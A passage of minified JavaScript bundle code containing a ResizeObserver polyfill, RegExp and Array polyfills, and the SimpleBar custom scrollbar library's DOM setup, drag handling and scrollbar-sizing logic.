e=this.observers_,i=e.indexOf(t);~i&&e.splice(i,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,i=void 0===e?"":e;rs.some((function(t){return!!~i.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ls=function(t,e){for(var i=0,a=Object.keys(e);i<a.length;i++){var s=a[i];Object.defineProperty(t,s,{value:e[s],enumerable:!1,writable:!1,configurable:!0})}return t},us=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||as},ds=vs(0,0,0,0);function cs(t){return parseFloat(t)||0}function ps(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];return e.reduce((function(e,i){return e+cs(t["border-"+i+"-width"])}),0)}function hs(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return ds;var a=us(t).getComputedStyle(t),s=function(t){for(var e={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=t["padding-"+s];e[s]=cs(r)}return e}(a),r=s.left+s.right,n=s.top+s.bottom,o=cs(a.width),l=cs(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==e&&(o-=ps(a,"left","right")+r),Math.round(l+n)!==i&&(l-=ps(a,"top","bottom")+n)),!function(t){return t===us(t).document.documentElement}(t)){var u=Math.round(o+r)-e,d=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(d)&&(l-=d)}return vs(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof us(t).SVGGraphicsElement}:function(t){return t instanceof us(t).SVGElement&&"function"==typeof t.getBBox};function ms(t){return is?fs(t)?function(t){var e=t.getBBox();return vs(0,0,e.width,e.height)}(t):hs(t):ds}function vs(t,e,i,a){return{x:t,y:e,width:i,height:a}}var gs=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=vs(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=ms(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bs=function(t,e){var i,a,s,r,n,o,l,u=(a=(i=e).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:t,contentRect:u})},Ds=function(){function t(t,e,i){if(this.activeObservations_=[],this.observations_=new es,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new gs(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bs(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),ys="undefined"!=typeof WeakMap?new WeakMap:new es,$s=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new Ds(e,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(t){$s.prototype[t]=function(){var e;return(e=ys.get(this))[t].apply(e,arguments)}}));var ws=void 0!==as.ResizeObserver?as.ResizeObserver:$s,Cs=null,Es=null;function xs(){if(null===Cs){if("undefined"==typeof document)return Cs=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var i=e.getBoundingClientRect().right;t.removeChild(e),Cs=i}return Cs}re&&window.addEventListener("resize",(function(){Es!==window.devicePixelRatio&&(Es=window.devicePixelRatio,Cs=null)}));var Ss=function(t){return function(e,i,a,s){kt(i);var r=Mt(e),n=f(r),o=lt(r.length),l=t?o-1:0,u=t?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,t?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[Ss(!1),Ss(!0)][0],Os=Gt("reduce"),ks=Xt("reduce",{1:0});Ot({target:"Array",proto:!0,forced:!Os||!ks},{reduce:function(t){return Ts(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Fs=k.f,Ms=Function.prototype,Ps=Ms.toString,js=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&Fs(Ms,"name",{configurable:!0,get:function(){try{return Ps.call(this).match(js)[1]}catch(t){return""}}});var As=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Bs(t,e){return RegExp(t,e)}var Is,Ls,zs={UNSUPPORTED_Y:r((function(){var t=Bs("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:r((function(){var t=Bs("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},_s=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=_s,qs=(Is=/a/,Ls=/b*/g,_s.call(Is,"a"),_s.call(Ls,"a"),0!==Is.lastIndex||0!==Ls.lastIndex),Ws=zs.UNSUPPORTED_Y||zs.BROKEN_CARET,Gs=void 0!==/()??/.exec("")[1];(qs||Gs||Ws)&&(Rs=function(t){var e,i,a,s,r=this,n=Ws&&r.sticky,o=As.call(r),l=r.source,u=0,d=t;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),d=String(t).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==t[r.lastIndex-1])&&(l="(?: "+l+")",d=" "+d,u++),i=new RegExp("^(?:"+l+")",o)),Gs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),qs&&(e=r.lastIndex),a=_s.call(n?i:r,d),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:qs&&a&&(r.lastIndex=r.global?a.index+a[0].length:e),Gs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Ot({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Us=zt("species"),Hs=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Ys=zt("replace"),Js=!!/./[Ys]&&""===/./[Ys]("a","$0"),Ks=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(t,e,i,a){var s=zt(t),n=!r((function(){var e={};return e[s]=function(){return 7},7!=""[t](e)})),o=n&&!r((function(){var e=!1,i=/a/;return"split"===t&&((i={}).constructor={},i.constructor[Us]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return e=!0,null},i[s](""),!e}));if(!n||!o||"replace"===t&&(!Hs||!Xs||Js)||"split"===t&&!Ks){var l=/./[s],u=i(s,""[t],(function(t,e,i,a,s){return e.exec===Vs?n&&!s?{done:!0,value:l.call(e,i,a)}:{done:!0,value:t.call(i,e,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Js}),d=u[0],c=u[1];tt(String.prototype,t,d),tt(RegExp.prototype,s,2==e?function(t,e){return c.call(t,this,e)}:function(t){return c.call(t,this)})}a&&F(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,tr=function(t,e,i){return e+(i?Zs(t,e).length:1)},er=function(t,e){var i=t.exec;if("function"==typeof i){var a=i.call(t,e);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(t))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(t,e)};Qs("match",1,(function(t,e,i){return[function(e){var i=m(this),a=null==e?void 0:e[t];return void 0!==a?a.call(e,i):new RegExp(e)[t](String(i))},function(t){var a=i(e,t,this);if(a.done)return a.value;var s=T(t),r=String(this);if(!s.global)return er(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=er(s,r));){var d=String(o[0]);l[u]=d,""===d&&(s.lastIndex=tr(r,lt(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(t,e,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=m(this),r=null==i?void 0:i[t];return void 0!==r?r.call(i,s,a):e.call(String(s),i,a)},function(t,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(e,t,this,a);if(l.done)return l.value}var u=T(t),d=String(this),c="function"==typeof a;c||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var m=er(u,d);if(null===m)break;if(f.push(m),!p)break;""===String(m[0])&&(u.lastIndex=tr(d,lt(u.lastIndex),h))}for(var v,g="",b=0,D=0;D<f.length;D++){m=f[D];for(var y=String(m[0]),$=ir(ar(nt(m.index),d.length),0),w=[],C=1;C<m.length;C++)w.push(void 0===(v=m[C])?v:String(v));var E=m.groups;if(c){var x=[y].concat(w,$,d);void 0!==E&&x.push(E);var S=String(a.apply(void 0,x))}else S=o(y,d,$,w,E,a);$>=b&&(g+=d.slice(b,$)+S,b=$+y.length)}return g+d.slice(b)}];function o(t,i,a,s,r,n){var o=a+t.length,l=s.length,u=nr;return void 0!==r&&(r=Mt(r),u=rr),e.call(n,u,(function(e,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var d=+n;if(0===d)return e;if(d>l){var c=sr(d/10);return 0===c?e:c<=l?void 0===s[c-1]?n.charAt(1):s[c-1]+n.charAt(1):e}u=s[d-1]}return void 0===u?"":u}))}}));var or=function(t){return Array.prototype.reduce.call(t,(function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[a]=!0;break;case"false":t[a]=!1;break;case void 0:t[a]=!0;break;default:t[a]=e.value}}return t}),{})};function lr(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function ur(t){return t&&t.ownerDocument?t.ownerDocument:document}var dr=function(){function t(e,i){var a=this;this.onScroll=function(){var t=lr(a.el);a.scrollXTicking||(t.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(t.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(t){a.mouseX=t.clientX,a.mouseY=t.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(e=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(t,"x"):a.onTrackClick(t,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(t,"y"):a.onTrackClick(t,"y"))))},this.drag=function(e){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===a.draggedAxis?e.pageY:e.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=ur(a.el),i=lr(a.el);t.preventDefault(),t.stopPropagation(),a.el.classList.remove(a.classNames.dragging),e.removeEventListener("mousemove",a.drag,!0),e.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){e.removeEventListener("click",a.preventClick,!0),e.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ts(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=t.getOffset(i),r=t.getOffset(a);i.scrollLeft=999;var n=t.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=ur(t),a=lr(t);return{top:e.top+(a.pageYOffset||i.documentElement.scrollTop),left:e.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),re&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,a=e.ResizeObserver||ws;this.resizeObserver=new a((function(){i&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lr(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||e>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(e||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var d=this.axis.x.isOverflowing?this.scrollbarWidth:0,c=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-c,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-d,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=a/i;return e=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.axis[e].scrollbar,n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=(n="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=ur(this.el),a=lr(this.el),s=this.axis[e].scrollbar,r="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=r-s.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var s=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],r=parseInt(this.elStyles[this.axis[e].sizeAttr],10),n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=("y"===e?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function t(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=n,s)),a.requestAnimationFrame(t)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[e].offsetAttr]=n,r)),a.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:xs()}catch(t){return xs()}},e.removeListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return i.call(t,e)}))[0]},t}();return 